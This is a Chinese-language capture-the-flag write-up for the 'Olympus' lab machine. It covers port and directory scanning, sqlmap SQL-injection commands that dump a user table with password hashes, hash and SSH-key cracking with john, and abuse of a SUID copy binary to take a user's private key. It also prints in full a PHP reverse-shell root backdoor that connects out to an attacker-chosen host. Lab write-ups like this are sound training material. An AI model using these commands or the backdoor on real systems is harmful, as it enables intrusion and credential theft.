Olympus
端口扫描
root@ip-10-10-58-118:~/olympusroom# nmap -sTCV -p 22,80 --min-rate 1000 10.10.86.174
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-23 09:02 BST
Nmap scan report for ip-10-10-86-174.eu-west-1.compute.internal (10.10.86.174)
Host is up (0.00013s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Did not follow redirect to http://olympus.thm
MAC Address: 02:71:4A:27:25:67 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.28 seconds
80
访问站点我们发现其跳转到另一个域 http://olympus.thm, 所以进行子域扫描是必须要的, 但是并没有扫描出任何内容, 所以改为扫描目录, 在其中发现一个 ~webmaster
root@ip-10-10-58-118:~/olympusroom# gobuster dir -u http://olympus.thm/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://olympus.thm/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/09/23 09:29:35 Starting gobuster
===============================================================
/index.php (Status: 200)
/index.php (Status: 200)
/javascript (Status: 301)
/phpmyadmin (Status: 403)
/server-status (Status: 403)
/static (Status: 301)
/~webmaster (Status: 301)
访问我们新发现的页面 我们可以从其名称中知道这是一个 CMS 系统, 所以接着查找相关漏洞 Victor CMS 1.0 - 'Search' SQL Injection

我们可以发现一个 sqli 漏洞所以我尝试利用此进行攻击, 利用下面的语句我们可以进行 sqli
root@ip-10-10-58-118:~/olympusroom# sqlmap -u "http://olympus.thm/~webmaster/search.php" --data="search=1337*&submit=" --dbs --random-agent -v 3
在进行尝试之后我从中筛选出重要的几点内容
root@ip-10-10-58-118:~/olympusroom# sqlmap -u "http://olympus.thm/~webmaster/search.php" --data="search=1337*&submit=" --random-agent -v 3 -D olympus -T users --dump
+---------+----------+-----------+------------+------------+------------------------+---------------+--------------------------------------------------------------+----------------+
| user_id | randsalt | user_role | user_name | user_image | user_email | user_lastname | user_password | user_firstname |
+---------+----------+-----------+------------+------------+------------------------+---------------+--------------------------------------------------------------+----------------+
| 3 | <blank> | User | prometheus | <blank> | [email protected] | <blank> | $2y$10$YC6uoMwK9VpB5QL513vfLu1RV2sgBf01c0lzPHcz1qK2EArDvnj3C | prometheus |
| 6 | dgas | Admin | root | <blank> | [email protected] | <blank> | $2y$10$lcs4XWc5yjVNsMb4CUBGJevEkIuWdZN3rsuKWHCc.FGtapBAfW.mK | root |
| 7 | dgas | User | zeus | <blank> | [email protected] | <blank> | $2y$10$cpJKDXh2wlAI5KlCsUaLCOnf0g5fiG0QSUS53zp/r0HMtaj6rT4lC | zeus |
+---------+----------+-----------+------------+------------+------------------------+---------------+--------------------------------------------------------------+----------------+
root@ip-10-10-58-118:~/olympusroom# sqlmap -u "http://olympus.thm/~webmaster/search.php" --data="search=1337*&submit=" --random-agent -v 3 -D olympus -T chats --dump
+------------+-----------------------------------------------------------------------------------------------------------------------------------------------------------------+--------------------------------------+------------+
| dt | msg | file | uname |
+------------+-----------------------------------------------------------------------------------------------------------------------------------------------------------------+--------------------------------------+------------+

| 2022-04-05 | Attached : prometheus_password.txt | 47c3210d51761686f3af40a875eeaaea.txt | prometheus |
| 2022-04-05 | This looks great! I tested an upload and found the upload folder, but it seems the filename got changed somehow because I can't download it back... | <blank> | prometheus |
| 2022-04-06 | I know this is pretty cool. The IT guy used a random file name function to make it harder for attackers to access the uploaded files. He's still working on it. | <blank> | zeus |
+------------+-----------------------------------------------------------------------------------------------------------------------------------------------------------------+--------------------------------------+------------+
- 从上面我们可以得到三个用户账号并且一个子域 chat.olympus.thm
- 一个文件上传后进行了重命名的操作
- 从名字中可以知道 chat.olympus.thm 是一个聊天系统
使用工具破解密码, 并使用此进行登陆 olympus.thm 但是没有可以利用的地方因为你可以上传文件的位置无非就是用户的头像位置,但是这个位置上传的照片你没有权限访问
root@ip-10-10-58-118:~/olympusroom# john hash.txt --wordlis=`locate rockyou.txt`
Warning: detected hash type "bcrypt", but the string is also recognized as "bcrypt-opencl"
Use the "--format=bcrypt-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 3 password hashes with 3 different salts (bcrypt [Blowfish 32/64 X3])
Cost 1 (iteration count) is 1024 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
summertime (prometheus)
1g 0:00:06:43 0.02% (ETA: 2023-10-12 20:15) 0.002477g/s 10.48p/s 30.95c/s 30.95C/s molly123..teresita
Use the "--show" option to display all of the cracked passwords reliably
Session aborted
于是我开始转战另一个子域 chat.olympus.thm 进行目录扫描
root@ip-10-10-58-118:~/olympusroom# gobuster dir -u http://chat.olympus.thm/ -w /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -x php,txt,html
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://chat.olympus.thm/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: php,txt,html
[+] Timeout: 10s
===============================================================
2023/09/23 10:16:45 Starting gobuster
===============================================================
/index.php (Status: 302)
/home.php (Status: 302)
/login.php (Status: 200)
/uploads (Status: 301)
/static (Status: 301)
/upload.php (Status: 200)
/javascript (Status: 301)
/logout.php (Status: 302)
/config.php (Status: 200)
/phpmyadmin (Status: 403)
使用上面�破解的用户登陆这个系统, 我发现这是一个聊天系统并且可以上传文件, 那么也就是说我们可以在此上传文件, 服务端将文件重命名并将文件名称存储到数据库中
我在次上传了一个文件, 并且使用 sqlmap 进行读取数据库这里我们需要禁用缓存
root@ip-10-10-58-118:~/olympusroom# sqlmap -u "http://olympus.thm/~webmaster/search.php" --data="search=1337*&submit=" -D olympus -T chats --dump --purge-output
我们就可以从中读取到经过重命名后的文件
后渗透
www-data
访问文件从而获取 Shell

www-data —> zeus
在进行枚举时发现用户 zeus 的 SUID 程序我将其下载到本地查看其中可读字符串
[]A\A]A^A_
figlet CPutils
Enter the Name of Source File:
Error Occurred!
Enter the Name of Target File:
File copied successfully.

从上面这里来看应该是复制 zeus 用户的文件, 我们可以借此来复制用户 zeus 的 SSH 私钥
该文件存在密码保护所以我们需要进行解密
root@ip-10-10-58-118:~/olympusroom# john hash.txt --wordlist=`locate rockyou.txt`
Note: This format may emit false positives, so it will keep trying even after finding a
possible candidate.
Warning: detected hash type "SSH", but the string is also recognized as "ssh-opencl"
Use the "--format=ssh-opencl" option to force loading these as that type instead
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 16 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
snowflake (id_rsa)
1g 0:00:06:34 0.02% (ETA: 2023-10-13 14:01) 0.002535g/s 10.14p/s 10.14c/s 10.14C/s shasta..salinas
Session aborted
zeus —> root
使用私钥进行登陆之后, 在 /var/www/html 中存在一个文件夹只允许 zeus 用户访问, 经过访问并查看其中的内容我意识到这可能就是提权的方法
zeus@olympus:/var/www/html$ ls -al
total 28
drwxr-xr-x 3 www-data www-data 4096 May 1 2022 .
drwxr-xr-x 5 root root 4096 Mar 22 2022 ..
drwxrwx--x 2 root zeus 4096 Jul 15 2022 0aB44fdS3eDnLkpsz3deGv8TttR4sc
zeus@olympus:/var/www/html$ cd 0aB44fdS3eDnLkpsz3deGv8TttR4sc/
zeus@olympus:/var/www/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc$ ls -al
total 12
drwxrwx--x 2 root zeus 4096 Jul 15 2022 .
drwxr-xr-x 3 www-data www-data 4096 May 1 2022 ..
-rwxr-xr-x 1 root zeus 0 Apr 14 2022 index.html
-rwxr-xr-x 1 root zeus 1589 Jul 15 2022 VIGQFQFMYOST.php
zeus@olympus:/var/www/html/0aB44fdS3eDnLkpsz3deGv8TttR4sc$ cat VIGQFQFMYOST.php
<?php
$pass = "a7c5ffcf139742f52a5267c4a0674129";
if(!isset($_POST["password"]) || $_POST["password"] != $pass) die('<form name="auth" method="POST">Password: <input type="password" name="password" /></form>');
set_time_limit(0);
$host = htmlspecialchars("$_SERVER[HTTP_HOST]$_SERVER[REQUEST_URI]", ENT_QUOTES, "UTF-8");
if(!isset($_GET["ip"]) || !isset($_GET["port"])) die("<h2><i>snodew reverse root shell backdoor</i></h2><h3>Usage:</h3>Locally: nc -vlp [port]</br>Remote: $host?ip=[destination of listener]&port=[listening port]");
$ip = $_GET["ip"]; $port = $_GET["port"];
$write_a = null;
$error_a = null;
$suid_bd = "/lib/defended/libc.so.99";
$shell = "uname -a; w; $suid_bd";
chdir("/"); umask(0);
$sock = fsockopen($ip, $port, $errno, $errstr, 30);
if(!$sock) die("couldn't open socket");
$fdspec = array(0 => array("pipe", "r"), 1 => array("pipe", "w"), 2 => array("pipe", "w"));
$proc = proc_open($shell, $fdspec, $pipes);
if(!is_resource($proc)) die();
for($x=0;$x<=2;$x++) stream_set_blocking($pipes[x], 0);
stream_set_blocking($sock, 0);
while(1)
{
if(feof($sock) || feof($pipes[1])) break;
$read_a = array($sock, $pipes[1], $pipes[2]);
$num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
if(in_array($sock, $read_a)) { $i = fread($sock, 1400); fwrite($pipes[0], $i); }
if(in_array($pipes[1], $read_a)) { $i = fread($pipes[1], 1400); fwrite($sock, $i); }
if(in_array($pipes[2], $read_a)) { $i = fread($pipes[2], 1400); fwrite($sock, $i); }
}
fclose($sock);
for($x=0;$x<=2;$x++) fclose($pipes[x]);
proc_close($proc);
?>

所以我们只需要访问: http://10.10.86.174/0aB44fdS3eDnLkpsz3deGv8TttR4sc/VIGQFQFMYOST.php 页面我们就可以访问并且我们需要输入一个密码不过好在密码在源码中已经写明了
从这个显示我们就可以知道这其实就i是一个 reverse shell 方式